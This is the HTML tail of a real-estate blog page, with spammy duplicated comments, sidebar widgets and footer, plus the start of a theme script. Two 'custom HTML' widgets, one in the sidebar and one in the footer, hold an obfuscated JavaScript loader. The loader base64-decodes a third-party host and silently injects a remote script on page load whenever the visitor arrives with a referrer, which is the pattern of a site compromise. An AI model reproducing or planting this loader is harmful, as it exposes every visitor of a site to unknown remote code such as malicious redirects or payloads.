		This entry was posted in <a href="https://blogmeeting.com/category/jackson-wyoming-homes-for-sale/" rel="category tag">Jackson wyoming homes for sale</a>, <a href="https://blogmeeting.com/category/kelly-wyoming-real-estate/" rel="category tag">Kelly wyoming real estate</a>, <a href="https://blogmeeting.com/category/moose-wyoming-real-estate/" rel="category tag">Moose wyoming real estate</a>. Bookmark the <a href="https://blogmeeting.com/finding-the-best-home-in-todays-market/" title="Permalink to Finding the Best Home in Today&#8217;s Market" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/remodel-your-kitchen-instead-of-moving/" rel="prev"><span class="meta-nav">&larr;</span> Remodel Your Kitchen Instead of Moving!</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/keeping-a-good-solid-roof-over-your-head/" rel="next">Keeping a Good, Solid Roof Over Your Head <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			6 thoughts on &ldquo;<span>Finding the Best Home in Today&#8217;s Market</span>&rdquo;		</h2>
		
				
		<ol class="comment-list">
			
	<li id="comment-1573" class="comment byuser comment-author-MarcNelson even thread-even depth-1">
		<article id="div-comment-1573" class="comment-body">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/e7e928f219f6026f34b0a419dc3356b0682dc7004c52477c91f7d65d7a5707f1?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e928f219f6026f34b0a419dc3356b0682dc7004c52477c91f7d65d7a5707f1?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>					<cite class="fn">Marc Nelson</cite> <span class="says">says:</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					<a href="https://blogmeeting.com/finding-the-best-home-in-todays-market/#comment-1573">
						<time datetime="2013-10-27T09:16:17+00:00">
							October 27, 2013 at 9:16 am						</time>
					</a>
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>I moved here from San Fransisco about a year ago. Great town, and the skiing is fantastic. Definitely recommend it to anyone.</p>
			</div><!-- .comment-content -->

			<div class="reply">
				<a rel="nofollow" class="comment-reply-login" href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Ffinding-the-best-home-in-todays-market%2F">Log in to Reply</a>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-4687" class="comment byuser comment-author-BrianMcCoy odd alt thread-odd thread-alt depth-1">
		<article id="div-comment-4687" class="comment-body">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/062be46c7a794adf3751f8091d282dbc5bab02913dcec84622b7557eed08e771?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/062be46c7a794adf3751f8091d282dbc5bab02913dcec84622b7557eed08e771?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>					<cite class="fn">Brian McCoy</cite> <span class="says">says:</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					<a href="https://blogmeeting.com/finding-the-best-home-in-todays-market/#comment-4687">
						<time datetime="2014-03-04T20:57:55+00:00">
							March 4, 2014 at 8:57 pm						</time>
					</a>
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Ski resorts and luxury homes are a bit out of my price range, but I&#8217;m looking here for a few years down the road.</p>
			</div><!-- .comment-content -->

			<div class="reply">
				<a rel="nofollow" class="comment-reply-login" href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Ffinding-the-best-home-in-todays-market%2F">Log in to Reply</a>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-5197" class="comment byuser comment-author-AlanMathews even thread-even depth-1">
		<article id="div-comment-5197" class="comment-body">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/0cc2b945f59c368c1ba136050ce76d896353feb2dd39ed2fec15739f57a4fa40?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/0cc2b945f59c368c1ba136050ce76d896353feb2dd39ed2fec15739f57a4fa40?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>					<cite class="fn"><a href="http://online.wsj.com/article/SB10001424052748704518904575365362932852610.html" class="url" rel="ugc external nofollow">Alan Mathews</a></cite> <span class="says">says:</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					<a href="https://blogmeeting.com/finding-the-best-home-in-todays-market/#comment-5197">
						<time datetime="2014-04-03T21:49:00+00:00">
							April 3, 2014 at 9:49 pm						</time>
					</a>
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Ski resorts and luxury homes are a bit out of my price range, but I&#8217;m looking here for a few years down the road.</p>
			</div><!-- .comment-content -->

			<div class="reply">
				<a rel="nofollow" class="comment-reply-login" href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Ffinding-the-best-home-in-todays-market%2F">Log in to Reply</a>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-5471" class="comment byuser comment-author-ReneReed odd alt thread-odd thread-alt depth-1">
		<article id="div-comment-5471" class="comment-body">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/b27a93ad79bff09677f994b9ee3057fdc79fafcac4bb8e94ff3314bd87325a76?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/b27a93ad79bff09677f994b9ee3057fdc79fafcac4bb8e94ff3314bd87325a76?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>					<cite class="fn"><a href="http://www.americandrapery.com/adb/articles.asp" class="url" rel="ugc external nofollow">Rene Reed</a></cite> <span class="says">says:</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					<a href="https://blogmeeting.com/finding-the-best-home-in-todays-market/#comment-5471">
						<time datetime="2014-05-04T15:10:17+00:00">
							May 4, 2014 at 3:10 pm						</time>
					</a>
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Ski resorts and luxury homes are a bit out of my price range, but I&#8217;m looking here for a few years down the road.</p>
			</div><!-- .comment-content -->

			<div class="reply">
				<a rel="nofollow" class="comment-reply-login" href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Ffinding-the-best-home-in-todays-market%2F">Log in to Reply</a>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-5758" class="comment byuser comment-author-LilyJohnson even thread-even depth-1">
		<article id="div-comment-5758" class="comment-body">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/56975d21b1d1d45c9fbc2774e6c684ba3ca7218c46f9d9e26a8942608b916e52?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/56975d21b1d1d45c9fbc2774e6c684ba3ca7218c46f9d9e26a8942608b916e52?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>					<cite class="fn">Lily Johnson</cite> <span class="says">says:</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					<a href="https://blogmeeting.com/finding-the-best-home-in-todays-market/#comment-5758">
						<time datetime="2014-06-03T15:12:12+00:00">
							June 3, 2014 at 3:12 pm						</time>
					</a>
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Ski resorts and luxury homes are a bit out of my price range, but I&#8217;m looking here for a few years down the road.</p>
			</div><!-- .comment-content -->

			<div class="reply">
				<a rel="nofollow" class="comment-reply-login" href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Ffinding-the-best-home-in-todays-market%2F">Log in to Reply</a>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->

	<li id="comment-6309" class="comment byuser comment-author-SophieJonston odd alt thread-odd thread-alt depth-1">
		<article id="div-comment-6309" class="comment-body">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/88722873b098b3ff2b523941b5b069cfc5fc6c2f0a8b412bfc9d143f57c2518a?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/88722873b098b3ff2b523941b5b069cfc5fc6c2f0a8b412bfc9d143f57c2518a?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>					<cite class="fn"><a href="http://www.standard.co.uk/news/london/record-tourist-boom-boosts-london-8871397.html" class="url" rel="ugc external nofollow">Sophie Jonston</a></cite> <span class="says">says:</span>				</div><!-- .comment-author -->

				<div class="comment-metadata">
					<a href="https://blogmeeting.com/finding-the-best-home-in-todays-market/#comment-6309">
						<time datetime="2014-07-03T15:13:15+00:00">
							July 3, 2014 at 3:13 pm						</time>
					</a>
									</div><!-- .comment-metadata -->

							</footer><!-- .comment-meta -->

			<div class="comment-content">
				<p>Ski resorts and luxury homes are a bit out of my price range, but I&#8217;m looking here for a few years down the road.</p>
			</div><!-- .comment-content -->

			<div class="reply">
				<a rel="nofollow" class="comment-reply-login" href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Ffinding-the-best-home-in-todays-market%2F">Log in to Reply</a>			</div><!-- .reply -->
		</article><!-- .comment-body -->

	</li><!-- #comment-## -->
		</ol><!-- .comment-list -->
		
				
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/finding-the-best-home-in-todays-market/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Ffinding-the-best-home-in-todays-market%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/landscaping-upgrades-that-make-outdoor-spaces-more-usable-the-good-home-tips/">Landscaping Upgrades That Make Outdoor Spaces More Usable &#8211; The Good Home Tips</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-choose-between-pediatric-offices-health-spark-daily/">How to Choose Between Pediatric Offices &#8211; Health Spark Daily</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/what-are-the-benfits-of-a-prep-school-summer-program-for-students-the-career-advancement-blog/">What Are the Benfits of a Prep School Summer Program for Students? &#8211; The Career Advancement Blog</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td id="today"><a href="https://blogmeeting.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00
body_size: 1774
content:
/**
 * Albar Theme Custom Functionality
 *
 */
( function( $ ) {
    
    jQuery( document ).ready( function() {
        
        // Add button to sub-menu item to show nested pages / Only used on mobile
        $( '.navigation-main li.page_item_has_children, .navigation-main li.menu-item-has-children' ).prepend( '<span class="menu-dropdown-btn"><i class="fas fa-angle-down"></i></span>' );
        // Mobile nav button functionality
        $( '.menu-dropdown-btn' ).bind( 'click', function() {
            $(this).parent().toggleClass( 'open-page-item' );
        });
        
        // The menu button
        $('.header-menu-button').click(function(e){
            $('body').toggleClass('show-main-menu');
        });
        $('.main-menu-close').click(function(e){
            $('.header-menu-button').click();
        });
        
		// Adding padding to the footer widgets
		$('.footer-widgets .widget').wrapInner('<div class="footer-widgets-pad" />');
		// Add class to last footer widget
		$('.footer-widgets .widget:last').addClass('footer-widget-last');
		
        // Search Show / Hide
        $(".search-button").on( 'click', function() {
            $( 'body').toggleClass( 'show-site-search' );
            $( '.search-block input.search-field' ).focus();
        });
        
        // Scroll To Top Button Functionality
        $(".scroll-to-top").bind("click", function() {
            $('html, body').animate( { scrollTop: 0 }, 800 );
        });
        $(window).scroll(function(){
            if ($(this).scrollTop() > 400) {
                $('.scroll-to-top').fadeIn();
            } else {
                $('.scroll-to-top').fadeOut();
            }
        });
		
    });
    
    $(window).resize(function () {
        
        // Function to make the Icon always be square
        $('.alba-icon-inner').each(function(c) {
            var this_icon = $(this);
            var this_icon_id = 'alba-icon-'+c;
            this_icon.attr('id', this_icon_id);
            $('#alba-icon-'+c).css('min-width', $('#alba-icon-'+c).height());
        });
        
    }).resize();
    
    $(window).on('load',function () {
        alba_home_slider();
        alba_carousel();
        alba_post_images();
        alba_blog_list_carousel();
    });
    
    function alba_carousel() {
        $(".alba-carousel-wrapper").each(function(c) {
            var this_carousel = $(this);
